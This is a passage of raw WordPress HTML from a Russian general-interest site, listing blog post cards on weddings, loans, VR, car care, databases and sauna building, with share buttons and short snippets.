                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Владельцы крупных производственных помещений и складов знают, насколько сложно наводить там порядок. Здесь постоянно присутствует пыль, ходит&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20603" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/svadebnyj-albom-chto-nuzhno-znat.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Свадебный альбом: что нужно знать"><img width="360" height="239" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_73.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Свадебный альбом: что нужно знать" decoding="async" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_73.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_73-300x199.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_73-1024x678.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_73-768x509.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_73-1536x1018.jpg 1536w" sizes="(max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%3A%20%D1%87%D1%82%D0%BE%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsvadebnyj-albom-chto-nuzhno-znat.html" target="_blank" rel="nofollow" aria-label="Share on X : Свадебный альбом: что нужно знать"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsvadebnyj-albom-chto-nuzhno-znat.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Свадебный альбом: что нужно знать"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsvadebnyj-albom-chto-nuzhno-znat.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_73.jpg&#038;description=%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%3A%20%D1%87%D1%82%D0%BE%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Свадебный альбом: что нужно знать"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9%20%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC%3A%20%D1%87%D1%82%D0%BE%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsvadebnyj-albom-chto-nuzhno-znat.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Свадебный альбом: что нужно знать"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/svadebnyj-albom-chto-nuzhno-znat.html" rel="bookmark">Свадебный альбом: что нужно знать</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Свадьба &#8212; это очень важный праздник, и он должен остаться в воспоминаниях всех гостей и молодоженов. Но&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20600" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/kak-pravilno-pogashat-kredit.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Как правильно погашать кредит?"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_72.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Как правильно погашать кредит?" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_72.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_72-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_72-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_72-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_72-1536x1025.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%B3%D0%B0%D1%88%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-pogashat-kredit.html" target="_blank" rel="nofollow" aria-label="Share on X : Как правильно погашать кредит?"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-pogashat-kredit.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Как правильно погашать кредит?"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-pogashat-kredit.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_72.jpg&#038;description=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%B3%D0%B0%D1%88%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%3F" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Как правильно погашать кредит?"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%B3%D0%B0%D1%88%D0%B0%D1%82%D1%8C%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%3F&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fkak-pravilno-pogashat-kredit.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Как правильно погашать кредит?"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/kak-pravilno-pogashat-kredit.html" rel="bookmark">Как правильно погашать кредит?</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>В среднем у каждого россиянина есть минимум один кредит и далеко не у всех получается его погасить&#8230;.</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20597" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/novye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Новые разработки, дополняющие очки виртуальной реальности"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_71.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Новые разработки, дополняющие очки виртуальной реальности" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_71.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_71-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_71-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_71-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_71-1536x1024.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%2C%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%89%D0%B8%D0%B5%20%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fnovye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html" target="_blank" rel="nofollow" aria-label="Share on X : Новые разработки, дополняющие очки виртуальной реальности"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fnovye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Новые разработки, дополняющие очки виртуальной реальности"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fnovye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_71.jpg&#038;description=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%2C%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%89%D0%B8%D0%B5%20%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Новые разработки, дополняющие очки виртуальной реальности"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8%2C%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%89%D0%B8%D0%B5%20%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fnovye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Новые разработки, дополняющие очки виртуальной реальности"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/novye-razrabotki-dopolnyayushhie-ochki-virtualnoj-realnosti.html" rel="bookmark">Новые разработки, дополняющие очки виртуальной реальности</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Сейчас на рынке продается множество шлемов виртуальной реальности, начиная с бюджетных, для которых необходим смартфон, и заканчивая&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20593" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/uhod-ha-avto.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Уход за авто"><img width="360" height="239" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_70.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Уход за авто" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_70.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_70-300x199.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_70-1024x680.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_70-768x510.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_70-1536x1020.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A3%D1%85%D0%BE%D0%B4%20%D0%B7%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuhod-ha-avto.html" target="_blank" rel="nofollow" aria-label="Share on X : Уход за авто"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuhod-ha-avto.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Уход за авто"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuhod-ha-avto.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_70.jpg&#038;description=%D0%A3%D1%85%D0%BE%D0%B4%20%D0%B7%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Уход за авто"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A3%D1%85%D0%BE%D0%B4%20%D0%B7%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fuhod-ha-avto.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Уход за авто"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/uhod-ha-avto.html" rel="bookmark">Уход за авто</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Уход за автомобилем – это одна из главных составляющих обязанностей каждого автолюбителя. Но мало кто знает, как&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20590" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/sostavlenie-bazy-dannyh-2.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Составление базы данных"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_69.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Составление базы данных" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_69.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_69-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_69-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_69-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_69-1536x1024.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%B7%D1%8B%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsostavlenie-bazy-dannyh-2.html" target="_blank" rel="nofollow" aria-label="Share on X : Составление базы данных"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsostavlenie-bazy-dannyh-2.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Составление базы данных"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsostavlenie-bazy-dannyh-2.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_69.jpg&#038;description=%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%B7%D1%8B%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Составление базы данных"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%B7%D1%8B%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fsostavlenie-bazy-dannyh-2.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Составление базы данных"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/sostavlenie-bazy-dannyh-2.html" rel="bookmark">Составление базы данных</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Ценность информации отнюдь не равна ее стоимости. Ни одна база данных не стоит столько, сколько прибыли она&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20587" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
                    <a href="https://mosobldom.ru/stati/raznoe/esli-hotite-postroit-banyu.html" class="gridmode-grid-post-thumbnail-link" title="Permanent Link to Если хотите построить баню"><img width="360" height="240" src="https://mosobldom.ru/wp-content/uploads/2022/08/221008_68.jpg" class="gridmode-grid-post-thumbnail-img wp-post-image" alt="" title="Если хотите построить баню" decoding="async" loading="lazy" srcset="https://mosobldom.ru/wp-content/uploads/2022/08/221008_68.jpg 1920w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_68-300x200.jpg 300w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_68-1024x683.jpg 1024w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_68-768x512.jpg 768w, https://mosobldom.ru/wp-content/uploads/2022/08/221008_68-1536x1025.jpg 1536w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>
        
                
                    <div class="gridmode-grid-share-buttons-wrapper"><div class="gridmode-grid-share-buttons gridmode-clearfix"><a class="gridmode-grid-share-button gridmode-grid-share-button-twitter" href="https://x.com/intent/post?text=%D0%95%D1%81%D0%BB%D0%B8%20%D1%85%D0%BE%D1%82%D0%B8%D1%82%D0%B5%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fesli-hotite-postroit-banyu.html" target="_blank" rel="nofollow" aria-label="Share on X : Если хотите построить баню"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fesli-hotite-postroit-banyu.html" target="_blank" rel="nofollow" aria-label="Share on Facebook : Если хотите построить баню"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fesli-hotite-postroit-banyu.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/08/221008_68.jpg&#038;description=%D0%95%D1%81%D0%BB%D0%B8%20%D1%85%D0%BE%D1%82%D0%B8%D1%82%D0%B5%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E" target="_blank" rel="nofollow" aria-label="Share on Pinterest: Если хотите построить баню"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="gridmode-grid-share-button gridmode-grid-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%95%D1%81%D0%BB%D0%B8%20%D1%85%D0%BE%D1%82%D0%B8%D1%82%D0%B5%20%D0%BF%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B0%D0%BD%D1%8E&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Fesli-hotite-postroit-banyu.html" target="_blank" rel="nofollow" aria-label="Share on Linkedin : Если хотите построить баню"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a></div></div>            </div>
        
    
    <div class="gridmode-grid-post-details gridmode-grid-post-block">
            <div class="gridmode-grid-post-categories gridmode-grid-post-details-block"><span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></div>    
    
            <h3 class="gridmode-grid-post-title gridmode-grid-post-details-block"><a href="https://mosobldom.ru/stati/raznoe/esli-hotite-postroit-banyu.html" rel="bookmark">Если хотите построить баню</a></h3>    
    
                        <div class="gridmode-grid-post-snippet gridmode-grid-post-details-block"><div class="gridmode-grid-post-snippet-inside"><p>Перед строительством бани, нужно подумать о возможных возведениях ее. Если вы знаете, то сейчас процветает строительство каркасных&#8230;</p>
</div></div>
            
                <div class="gridmode-grid-post-footer gridmode-grid-post-details-block">
    <div class="gridmode-grid-post-footer-inside">
    <span class="gridmode-grid-post-date gridmode-grid-post-meta">22.08.2022</span>        </div>
    </div>
        </div>

    
</div>
</div>
    
        
<div id="gridmode-grid-post-20584" class="gridmode-grid-post gridmode-4-col gridmode-360w-270h-grid-thumbnail gridmode-small-height-grid-thumbnail">
<div class="gridmode-grid-post-inside">

                <div class="gridmode-grid-post-thumbnail gridmode-grid-post-block">
